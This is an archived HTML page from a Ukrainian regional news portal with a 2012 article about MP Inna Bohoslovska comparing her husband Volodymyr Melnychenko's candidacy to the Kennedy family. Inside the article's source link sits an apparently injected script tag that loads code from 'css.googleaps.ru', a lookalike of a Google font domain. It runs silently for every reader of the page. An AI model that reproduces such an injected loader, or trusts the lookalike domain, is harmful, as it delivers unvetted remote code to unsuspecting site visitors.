

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngp-ua.info/2012/10/1079
body_size: 11268
content:
<!DOCTYPE html>
<html lang="uk">
<head>
  <title>Богословська порівняла Мельниченка з президентом США Кеннеді - Незалежний громадський портал - Новини Хмельницького</title>
  <meta charset="UTF-8" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/style.css?v=1.004">
  <link rel="alternate" type="application/rss+xml" title="НГП - новини Хмельницького" href="https://ngp-ua.info/?feed=rss2yandex" />
<link rel="shortcut icon" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-16x16.png">
<link rel="manifest" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTXVSP');</script>
<!-- End Google Tag Manager -->
  <meta name="keywords" content="Хмельницький, новини Хмельницького, Хмельницькі новини, новини Хмельниччини, новости хмельницкий, хмельницкие новости події, сьогодні, ngp-ua.info, ngp, нгп" />
  <meta name="robots" content="all" />
  <meta name="publisher" content="Незалежний громадський портал https://ngp-ua.info" />
  <meta name="distribution" content="global" />
  <meta name="robots" content="index,follow">
  <meta name="revisit-after" content="1 days"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=yes">
  <meta name='yandex-verification' content='70b4828c30aca6f2' />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta property='fb:app_id' content='357395091097451' />
  <script >
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '357395091097451',
            xfbml      : true,
            version    : 'v2.3'
        });
    };
    (function(d, s, id){
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement(s); js.id = id;
       js.src = "//connect.facebook.net/en_US/sdk.js";
       fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
	<meta name="description" content="Народний депутат Верховної Ради від Партії регіонів Інна Богословська, коментуючи висунення її чоловіка кандидатом у депутати ВР у Хмельницькій області,... " />
	<meta property="article:publisher" content="https://www.facebook.com/ngpsite" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Богословська порівняла Мельниченка з президентом США Кеннеді - Незалежний громадський портал -" />
	<link rel="canonical" href="https://ngp-ua.info/2012/10/1079" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Богословська порівняла Мельниченка з президентом США Кеннеді - Незалежний громадський портал" />
	<meta property="og:description" content="Богословська порівняла Мельниченка з президентом США Кеннеді - Незалежний громадський портал -" />
	<meta property="og:url" content="https://ngp-ua.info/2012/10/1079" />
	<meta property="og:site_name" content="Незалежний громадський портал" />
	<meta property="article:published_time" content="2012-10-15T16:30:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Автор" />
	<meta name="twitter:data1" content="Віталій Тараненко" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4","name":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","caption":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440"},"logo":{"@id":"https://ngp-ua.info/#personlogo"}},{"@type":"WebSite","@id":"https://ngp-ua.info/#website","url":"https://ngp-ua.info/","name":"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439","publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngp-ua.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://ngp-ua.info/2012/10/1079#webpage","url":"https://ngp-ua.info/2012/10/1079","name":"\u0411\u043e\u0433\u043e\u0441\u043b\u043e\u0432\u0441\u044c\u043a\u0430 \u043f\u043e\u0440\u0456\u0432\u043d\u044f\u043b\u0430 \u041c\u0435\u043b\u044c\u043d\u0438\u0447\u0435\u043d\u043a\u0430 \u0437 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u043e\u043c \u0421\u0428\u0410 \u041a\u0435\u043d\u043d\u0435\u0434\u0456 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://ngp-ua.info/#website"},"datePublished":"2012-10-15T16:30:45+00:00","dateModified":"2012-10-15T16:30:45+00:00","description":"\u0411\u043e\u0433\u043e\u0441\u043b\u043e\u0432\u0441\u044c\u043a\u0430 \u043f\u043e\u0440\u0456\u0432\u043d\u044f\u043b\u0430 \u041c\u0435\u043b\u044c\u043d\u0438\u0447\u0435\u043d\u043a\u0430 \u0437 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u043e\u043c \u0421\u0428\u0410 \u041a\u0435\u043d\u043d\u0435\u0434\u0456 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b -","breadcrumb":{"@id":"https://ngp-ua.info/2012/10/1079#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ngp-ua.info/2012/10/1079"]}]},{"@type":"BreadcrumbList","@id":"https://ngp-ua.info/2012/10/1079#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430 \u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430","item":"https://ngp-ua.info/"},{"@type":"ListItem","position":2,"name":"\u0411\u043e\u0433\u043e\u0441\u043b\u043e\u0432\u0441\u044c\u043a\u0430 \u043f\u043e\u0440\u0456\u0432\u043d\u044f\u043b\u0430 \u041c\u0435\u043b\u044c\u043d\u0438\u0447\u0435\u043d\u043a\u0430 \u0437 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u043e\u043c \u0421\u0428\u0410 \u041a\u0435\u043d\u043d\u0435\u0434\u0456"}]},{"@type":"Article","@id":"https://ngp-ua.info/2012/10/1079#article","isPartOf":{"@id":"https://ngp-ua.info/2012/10/1079#webpage"},"author":{"@id":"https://ngp-ua.info/#/schema/person/4dbc787cd9b4bf5f4c3642de93193697"},"headline":"\u0411\u043e\u0433\u043e\u0441\u043b\u043e\u0432\u0441\u044c\u043a\u0430 \u043f\u043e\u0440\u0456\u0432\u043d\u044f\u043b\u0430 \u041c\u0435\u043b\u044c\u043d\u0438\u0447\u0435\u043d\u043a\u0430 \u0437 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u043e\u043c \u0421\u0428\u0410 \u041a\u0435\u043d\u043d\u0435\u0434\u0456","datePublished":"2012-10-15T16:30:45+00:00","dateModified":"2012-10-15T16:30:45+00:00","mainEntityOfPage":{"@id":"https://ngp-ua.info/2012/10/1079#webpage"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"keywords":["\u0411\u043e\u0433\u043e\u0441\u043b\u043e\u0432\u0441\u044c\u043a\u0430","\u0412\u0438\u0431\u043e\u0440\u0438-2012","\u041c\u0435\u043b\u044c\u043d\u0438\u0447\u0435\u043d\u043a\u043e"],"articleSection":["\u041d\u043e\u0432\u0438\u043d\u0438"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ngp-ua.info/2012/10/1079#respond"]}]},{"@type":"Person","@id":"https://ngp-ua.info/#/schema/person/4dbc787cd9b4bf5f4c3642de93193697","name":"\u0412\u0456\u0442\u0430\u043b\u0456\u0439 \u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://ngp-ua.info/wp-content/uploads/2016/06/\u0412\u0456\u0442\u0430\u043b\u0456\u0439-\u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e_avatar_1465882464-96x96.jpg","contentUrl":"https://ngp-ua.info/wp-content/uploads/2016/06/\u0412\u0456\u0442\u0430\u043b\u0456\u0439-\u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e_avatar_1465882464-96x96.jpg","caption":"\u0412\u0456\u0442\u0430\u043b\u0456\u0439 \u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e"},"description":"\u0416\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442 \u0441\u0430\u0439\u0442\u0443 \"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b\".","url":"https://ngp-ua.info/author/vitsmuga"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngp-ua.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ngp-ua.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ngp-ua.info/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ngp-ua.info/wp-json/" /><link rel="alternate" type="application/json" href="https://ngp-ua.info/wp-json/wp/v2/posts/1079" /><link rel="alternate" type="application/json+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2012%2F10%2F1079" />
<link rel="alternate" type="text/xml+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2012%2F10%2F1079&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://ngpua.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>

            

	<!--[if lt IE 7]>
	<style type="text/css"> body {behavior:url("https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/csshover3.htc");}</style>
	<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/pngfix.js"></script>
	<script>DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .pc-next, .pc-prev, .backtotop');</script>
	<![endif]-->


<script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fb_app.js"></script>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTXVSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>


    


<section id="header">
  <div class="container header-bg">

      <div id="header_margin">
        <div class="header-bg col-md-12 col-xs-12 col-sm-12">
          <div class="col-md-2 col-xs-4 col-sm-4 site_logo">
            <a href="/" title="Незалежний громадський портал"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/logo_white.png" alt="Незалежний громадський портал"></a>
          </div>
          <div class="col-lg-7 col-md-7 hidden-md hidden-xs hidden-sm">
              <h1 class="logo" id="text-logo">Незалежний громадський портал</h1>
          </div>
          <div class="col-md-3 auth_soc_lnk">
            <div class="col-sm-3 col-md-9" id="btn_soc">
                  <a href="https://t.me/ngpuainfo" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/telegram_white.png" alt="Telegram" width="25" height="25" /></a>
                  <a href="https://www.facebook.com/ngpsite" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/facebook_white.png" alt="facebook" width="25" height="25" /></a>
                  <a href="https://twitter.com/NGPUAINFO" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/twitter_white.png" alt="twitter" width="25" height="25" /></a>
                  <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/youtube_white.png" alt="youtube" width="25" height="25" /></a>
            </div>
            <div class="auth-in-site col-lg-3 col-md-3 col-sm-2"><a rel="nofollow" href="https://ngp-ua.info/wp-login.php">Увійти</a></div>
          </div>
        </div>
      </div>

          <div class="header-bg"> 
            <div class="col-md-12 col-xs-12 col-sm-12"> <!-- Main menu -->
            <div class="topnav" id="topMenu">
              <a href="https://ngp-ua.info">Головна</a>
<a href="https://ngp-ua.info/category/news">Новини</a>
<a href="https://ngp-ua.info/category/actual">Актуально</a>
<a href="https://ngp-ua.info/category/interviews">Інтерв&#8217;ю</a>
<a href="https://ngp-ua.info/category/fotoreport">Фоторепортаж</a>
<a href="https://ngp-ua.info/category/articles">Статті</a>
<a href="https://ngp-ua.info/category/blogs">Блоги</a>

              <div id="search" style="display: none;">
                      <form method="get" id="searchform" action="https://ngp-ua.info">
                          <input type="text" class="field" name="s" id="s"  value="Шукати на сайті..." onfocus="if (this.value == 'Шукати на сайті...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Шукати на сайті...';}" />
                          <input class="submit btn" type="image" src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/icon-search.gif" alt="Go" />
                      </form>
              </div>
              <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="menuCollaps"></i>
              </a>
            </div>
           </div>   <!-- End Main menu -->
<script>
function myFunction() {
  var x = document.getElementById("topMenu");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>
          </div>
  </div>  <!-- End of container -->
  <div class="container"> <!-- content -->
<div class="container">
  <div class="col-md-8 col-sm-12  col-xs-12">
   <div id="post-1079" class="hentry" >
    <h2 class="entry-title">Богословська порівняла Мельниченка з президентом США Кеннеді</h2>
    <div class="entry-meta"><span class="meta-author">Опубліковано: <span class="updated">15.10.2012</span></span>
     <!--<span class="meta-sep"> |</span>
     <span class="meta-comments"><a href="https://ngp-ua.info/2012/10/1079#respond">Немає коментарів</a>     </span>-->
         <span class="share-button-wrapper">
    	наш <a href="https://t.me/ngpuainfo" class="share-button2" target="_blank">телеграм-канал</a><span>&nbsp; &nbsp; &nbsp; </span>  
    	поділитись: 
        <a target="_blank" class="share-button2 share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2012/10/1079" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2012/10/1079" title="Поширити у Facebook" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Facebook</a>,  
        <a target="_blank" class="share-button2 share-twitter" href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2012/10/1079&text=Богословська порівняла Мельниченка з президентом США Кеннеді&via=" data-href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2012/10/1079&text=Богословська порівняла Мельниченка з президентом США Кеннеді&via=" title="Поділитись у Tweetter" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Tweeter</a>
    </span>
    </div> 
    <div class="entry entry-content fixwidth-content">
     <p>Народний депутат Верховної Ради від Партії регіонів Інна Богословська, коментуючи висунення її чоловіка кандидатом у депутати ВР у Хмельницькій області, порівняла його президентом США Кеннеді.</p>
<p>Про це повдіомляє <a href="http://minprom.ua/news/106220.html" target="_blank">агенція &#8220;Мінпром&#8221;<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a>.</p>
<p>&#8220;Я думаю, що якщо б ви задали сім&#8217;ї Кеннеді питання: чому це різні брати і батьки йдуть в політику, то вас в Сполучених Штатах ніхто б не зрозумів&#8221;, &#8211; сказала вона.</p>
<p>На думку І.Богословської, її чоловік заслужив право стати депутатом ВР.</p>
<p>&#8220;Це людина, яка на сьогодні має величезний відрив від всіх своїх конкурентів, тому що він все своє життя працює для людей. Він пройшов усі щаблі депутатської роботи і люди на кожному ступені йому довіряли все більше&#8221;, &#8211; заявила І.Богословська.</p>
<p>Нагадаємо, що Володимир Мельниченко є членом Партії регіонів, але на виборах балотується як самовисуванець. Його підтримує місцева влада, губернатор та народний депутат ПР Інна Богословська.</p>
<p>&nbsp;</p>
        <div class="our_tg">Новини у Telegram <a href="https://t.me/ngpuainfo"><strong>Незалежний громадський портал</strong></a></div>
     <div>
        
<div class="col-md-12 sample-posts">
<h4>Схожі матеріали:</h4>    
<ul>         

    <li><a href="https://ngp-ua.info/2012/12/2335" rel="bookmark">Богословська &#8211; Мельниченку: його місце біля &#8220;діаспори&#8221;</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2012/11/1551" rel="bookmark">Парламентська прописка як привід для вагітності</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2012/10/765" rel="bookmark">Томенко запропонував у новому парламенті розмістити разом Богословську та Мельниченка</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2012/09/557" rel="bookmark">На окрузі чоловіка Богословської газифікують 23 села</a></li>
                                                         
         </ul>
</div>
        <div id="col-md-12 entry-tags"><span>Теги:</span>&nbsp;<a href="https://ngp-ua.info/tag/%d0%b1%d0%be%d0%b3%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%81%d1%8c%d0%ba%d0%b0" rel="tag">Богословська</a>, <a href="https://ngp-ua.info/tag/%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d0%b8-2012" rel="tag">Вибори-2012</a>, <a href="https://ngp-ua.info/tag/melnychenko" rel="tag">Мельниченко</a></div>        <br>
     </div> 
     <div>
        <div class="col-md-12 text-center" style="clear: both;float: none;">
        
        <span style='font-size: 12px; color: #555;'>У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span><br>
        </div>
     </div>

    <div>
              <div id="entry-author" class="clear">
          <!--
          <div id="author-avatar">
            <img alt='' src='https://ngp-ua.info/wp-content/uploads/2016/06/Віталій-Тараненко_avatar_1465882464-60x60.jpg' srcset='https://ngp-ua.info/wp-content/uploads/2016/06/Віталій-Тараненко_avatar_1465882464-120x120.jpg 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>          </div>   
          -->
          <div id="author-description" class="author vcard">
           <b>Віталій Тараненко</b>
           Журналіст сайту "Незалежний громадський портал".           <div id="author-link"> <a href="https://ngp-ua.info/author/vitsmuga" title="Читати всі пости Віталій Тараненко">Читати всі пости автора &rarr;</a>         </div>
          </div>
        </div>
            


    <div style="padding: 10px 0;" class=" hidden-md hidden-lg hidden-xl">
        </div>


    </div>


<div class="col-md-12 home-ad-area">
    <div style="padding: 10px 0;">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <ins class="adsbygoogle"
        style="display:block"
        data-ad-format="autorelaxed"
        data-ad-client="ca-pub-3901127604214783"
        data-ad-slot="6797003839"></ins>
      <script>
           (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>                                

    <div style="padding: 10px 0;">
    <div class="r22790"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r22790'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's22790';
            script.src = 'https://goods.mediabrama.com/j/22790/?v=1&date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>
    </div>



    <div class="clear"></div>
</div>


</div>


</div>

<div class="clear">
		</div>



<div id="google_ad_bottom">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single page bottom ad responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="2452759957"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



	</div><!--end .col-md-8 -->


    <div class="col-md-4 hidden-sm hidden-xs">
        <div id="sidebar">
		<div id="top-sidebar">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="r36684"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r36684'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's36684';
        script.src = 'https://mediabrama.com/ua/j/36684/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script>
</div></div>	</div> <!--end #top-sidebar-->
		<div id="bottom-sidebar" class=" hidden-sm hidden-xs">
		<div id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Календар публікацій</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Жовтень 2012</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
